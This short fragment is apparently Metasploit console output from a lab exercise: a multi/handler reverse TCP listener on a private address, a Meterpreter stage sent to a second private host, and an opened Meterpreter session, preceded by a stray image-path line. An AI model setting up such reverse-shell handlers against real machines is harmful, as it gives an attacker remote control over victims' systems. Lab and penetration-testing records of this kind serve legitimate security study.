 msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.8.128:4444
[*] Sending stage (177734 bytes) to 192.168.8.129
[*] Meterpreter session 4 opened (192.168.8.128:4444 -> 192.168.8.129:49965) at 2025-08-09 16:24:07 +0800
meterpreter >